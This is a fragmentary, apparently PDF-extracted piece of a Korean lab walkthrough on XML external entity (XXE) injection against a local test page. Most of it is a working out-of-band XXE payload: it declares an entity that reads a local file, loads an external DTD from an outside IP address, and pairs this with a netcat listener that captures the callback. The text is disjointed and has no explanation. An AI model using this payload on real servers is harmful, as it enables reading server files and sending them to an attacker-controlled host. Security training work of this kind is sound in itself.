 127.0.0.1/XXE/index.php
127.0.0.1/XXE/index.php?val=<%3Fxml+version%3D"1.0"%3F>%0D%0A<
<?xml version="1.0"?>
<!DOCTYPE foo[
<!ENTITY % cmd SYSTEM "file:///c:/apm_setup/htdocs/index.php">
<!ENTITY % load SYSTEM "http://10.64.232.174/load.dtd">%load;
]>
제출
관리자: C:₩windows₩system32₩cmd.exe - nc -l -p 8080
C:₩>nc -l -p 8080
GET /hello_world HTTP/1.0
Host: 10.64.232.174:8080